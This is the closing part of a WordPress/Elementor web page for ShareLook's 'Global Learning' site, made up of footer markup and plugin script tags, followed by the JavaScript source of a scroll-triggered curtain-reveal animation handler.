					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b25b10f" data-id="b25b10f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-123b54a" data-id="123b54a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c249f8d elementor-widget elementor-widget-heading" data-id="c249f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">REACH US</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-92fad96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92fad96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-59a1871c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59a1871c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Facebook.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Youtube.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Instagram.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7821bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7821bc" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fee4468" data-id="fee4468" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-580f0da4 elementor-widget elementor-widget-text-editor" data-id="580f0da4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>© 2021 ShareLook PTE LTD. All rights reserved</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a4e316" data-id="4a4e316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-98f1b14 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-right elementor-widget elementor-widget-icon-list" data-id="98f1b14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-vimeo-v"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fluent-form-styles-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/fluentform/public/css/fluent-forms-public.css?ver=3.6.70' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/fluentform/public/css/fluentform-public-default.css?ver=3.6.70' type='text/css' media='all' />
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/js/script.js?ver=2.4.4' id='woolentor-block-main-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/globallearning.sharelookapp.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f947da45e126bf7afaa5de374055f54","fragment_name":"wc_fragments_5f947da45e126bf7afaa5de374055f54","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=2.4.4' id='slick-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=2.4.4' id='woolentor-accordion-min-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=1.4.7' id='htm-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/element.min.js?ver=47162ff4492c7ec4956b' id='wp-element-js'></script>
<script type='text/javascript' id='metform-app-js-extra'>
/* <![CDATA[ */
var mf = {"postType":"post","restURI":"https:\/\/globallearning.sharelookapp.com\/wp-json\/metform\/v1\/forms\/views\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/metform/public/assets/js/app.js?ver=1.4.7' id='metform-app-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.2.2' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://globallearning.sharelookapp.com/wp-json/elementskit/v1/',
        }

		
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.2.2' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.5' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.5' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.5' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/lib/js/magnific-popup.js?ver=2.4.4' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0' id='de-resize-sensor-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1' id='de-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0' id='jsticky-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.1' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/globallearning.sharelookapp.com\/wp-admin\/admin-ajax.php","nonce":"202cdbbf3c","urls":{"assets":"https:\/\/globallearning.sharelookapp.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/globallearning.sharelookapp.com\/cart\/","checkout_page_url":"https:\/\/globallearning.sharelookapp.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/globallearning.sharelookapp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3' id='share-link-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var PaModulesSettings = {"equalHeight_url":"https:\/\/globallearning.sharelookapp.com\/wp-content\/plugins\/premium-addons-for-elementor\/assets\/frontend\/min-js\/premium-eq-height.min.js"};
/* ]]> */
</script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/globallearning.sharelookapp.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Global Learning","excerpt":""}};
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3' id='elementor-frontend-js'></script>
<script type='text/javascript' id='elementor-frontend-js-after'>
window.scopes_array = {};
                window.backend = 0;
                jQuery( window ).on( "elementor/frontend/init", function() {
                    elementorFrontend.hooks.addAction( "frontend/element_ready/section", function( $scope, $ ){
                        if ( "undefined" == typeof $scope ) {
                                return;
                        }
                        if ( $scope.hasClass( "premium-equal-height-yes" ) ) {
                            var id = $scope.data("id");
                            window.scopes_array[ id ] = $scope;
                        }
                        if(elementorFrontend.isEditMode()){		
                            var url = PaModulesSettings.equalHeight_url;
                            jQuery.cachedAssets = function( url, options ) {
                                // Allow user to set any option except for dataType, cache, and url.
                                options = jQuery.extend( options || {}, {
                                    dataType: "script",
                                    cache: true,
                                    url: url
                                });
                                // Return the jqXHR object so we can chain callbacks.
                                return jQuery.ajax( options );
                            };
                            jQuery.cachedAssets( url );
                            window.backend = 1;
                        }
                    });
                });
                jQuery(document).ready(function(){
                    if ( jQuery.find( ".premium-equal-height-yes" ).length < 1 ) {
                        return;
                    }
                    
                    var url = PaModulesSettings.equalHeight_url;
                    
                    jQuery.cachedAssets = function( url, options ) {
                        // Allow user to set any option except for dataType, cache, and url.
                        options = jQuery.extend( options || {}, {
                            dataType: "script",
                            cache: true,
                            url: url
                        });
                        
                        // Return the jqXHR object so we can chain callbacks.
                        return jQuery.ajax( options );
                    };
                    jQuery.cachedAssets( url );
                });	
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.1' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' id='de-sticky-frontend-js-extra'>
/* <![CDATA[ */
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=1.5.5' id='de-sticky-frontend-js'></script>
<script type='text/javascript' src='https://unpkg.com/popper.js@1?ver=2.2.2' id='ekit-popover-js'></script>
<script type='text/javascript' src='https://unpkg.com/tippy.js@5?ver=2.2.2' id='ekit-typpy-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/slick.min.js?ver=2.2.2' id='ekit-slick-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.2.2' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.1.1' id='de-curtain-animation-anime-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.1.1' id='de-curtain-animation-scrollmonitor-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.1.1' id='de-curtain-animation-main-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_curtain_animation.preview.js?ver=6.1.1' id='de-curtain-animation-preview-js-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.1.1' id='de-scroll-animation-preview-js-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/metform/controls/assets/js/form-picker-editor.js?ver=1.4.7' id='metform-js-formpicker-control-editor-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/modules/controls/assets/js/widgetarea-editor.js?ver=2.2.2' id='elementskit-js-widgetarea-control-editor-js'></script>
<div data-pafe-ajax-url="https://globallearning.sharelookapp.com/wp-admin/admin-ajax.php"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_curtain_animation.preview.js?ver=6.1.1
body_size: 1400
content:
class DeCurtainAnimationHandlerClass extends elementorModules.frontend.handlers.Base {
    getDefaultSettings() {
        return {
            selectors: {
                wrapper: '.de_curtain_animation_yes',
                revealer__content: '.block-revealer__content',
                revealer__element: '.block-revealer__element',
                widget_container: '.elementor-widget-container',
            },
        };
    }

    getDefaultElements() {
        const selectors = this.getSettings( 'selectors' );
        return {
            $wrapper: this.$element.find( selectors.wrapper ),
            $revealer__content: this.$element.find( selectors.revealer__content ),
            $revealer__element: this.$element.find( selectors.revealer__element ),
            $widget_container: this.$element.find( selectors.widget_container ),
        };
    }

    do_animation(elem) {
        var attributeValue = elem.context.attributes['class'].nodeValue;
                    
        var $arr_classes = attributeValue.split(' ')

        var do_animation = false, editMode = false, $id, $duration = '900', $color = '#000000', $direction = 'lr', $easing = 'linear'
    
        jQuery.each($arr_classes, (index, value) => {
            if ( value.search('de_curtain_animation_yes') === 0 ) {
                do_animation = true;
            }

            if ( value.search('elementor-element-edit-mode') === 0 ) {
                editMode = true;
            }

            if ( value.length === 25 && value.search('elementor-element-') === 0 ) {
                $id = value.replace('elementor-element-','')
                }
                
            if ( value.search('de_curtain_duration_') === 0 ) {
            $duration = value.replace('de_curtain_duration_','')
            }
    
            if ( value.search('de_curtain_color_') === 0 ) {
            $color = value.replace('de_curtain_color_','')
            }
    
            if ( value.search('de_curtain_direction_') === 0 ) {
            $direction = value.replace('de_curtain_direction_','')
            }
    
            if ( value.search('de_curtain_easing_') === 0 ) {
            $easing = value.replace('de_curtain_easing_','')
            }
        })

        if (do_animation) {
            // console.log('do animation');
            var elementSelector = document.querySelector(".elementor-element-" + $id + " .elementor-widget-container");       

            if (!editMode) {
                var watcher = scrollMonitor.create(elementSelector, 0)
                var revealer = new RevealFx(elementSelector);

                watcher.enterViewport(function() {
                    revealer.reveal({
                        bgcolor: $color,
                        duration: $duration,
                        direction: $direction,
                        easing: $easing,
                        onStart: function(contentEl, revealerEl) { contentEl.style.opacity = 0; },
                        onCover: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                        onComplete: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                    });              
                    watcher.destroy();
                });

            } else {
                var revealer = new RevealFx(elementSelector);

                revealer.reveal({
                    bgcolor: $color,
                    duration: $duration,
                    direction: $direction,
                    easing: $easing,
                    onStart: function(contentEl, revealerEl) { contentEl.style.opacity = 0; },
                    onCover: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                    onComplete: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                });
            }              
        }
    }

    onInit() {
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.attributeName === "class") {
                    var attributeValue = $(mutation.target).prop(mutation.attributeName);
                    
                    var $arr_classes = attributeValue.split(' ')

                    var do_animation = false, $id, $duration = '900', $color = '#000000', $direction = 'lr', $easing = 'linear'
              
                    jQuery.each($arr_classes, (index, value) => {
                        if ( value.search('de_curtain_animation_yes') === 0 ) {
                            do_animation = true;
                        }

                        if ( value.length === 25 && value.search('elementor-element-') === 0 ) {
                            $id = value.replace('elementor-element-','')
                          }
                            
                      if ( value.search('de_curtain_duration_') === 0 ) {
                        $duration = value.replace('de_curtain_duration_','')
                      }
              
                      if ( value.search('de_curtain_color_') === 0 ) {
                        $color = value.replace('de_curtain_color_','')
                      }
              
                      if ( value.search('de_curtain_direction_') === 0 ) {
                        $direction = value.replace('de_curtain_direction_','')
                      }
              
                      if ( value.search('de_curtain_easing_') === 0 ) {
                        $easing = value.replace('de_curtain_easing_','')
                      }
                    })

                    if (do_animation) {
                        // console.log('do animation');
                        var elementSelector = document.querySelector(".elementor-element-" + $id + " .elementor-widget-container"); 
                        
                        var revealer = new RevealFx(elementSelector);

                        revealer.reveal({
                            bgcolor: $color,
                            duration: $duration,
                            direction: $direction,
                            easing: $easing,
                            onStart: function(contentEl, revealerEl) { contentEl.style.opacity = 0; },
                            onCover: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                            onComplete: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                        });              
                    }
                }
            });
        });

        if (this.$element) {
            var elementId = this.$element.context.attributes['data-id'].nodeValue;
            var elementSelector = document.querySelector("[data-id='" + elementId + "']");
            if (elementSelector) {
                observer.observe(elementSelector, {
                    attributes: true
                });

                this.do_animation(this.$element);
            }
        }
    }

    bindEvents() {
    }
}

jQuery( window ).on( 'elementor/frontend/init', () => {
  const addHandler = ( $element ) => {
    elementorFrontend.elementsHandler.addHandler( DeCurtainAnimationHandlerClass, {
      $element,
    } );
  };

  elementorFrontend.hooks.addAction( 'frontend/element_ready/global', addHandler );
} );
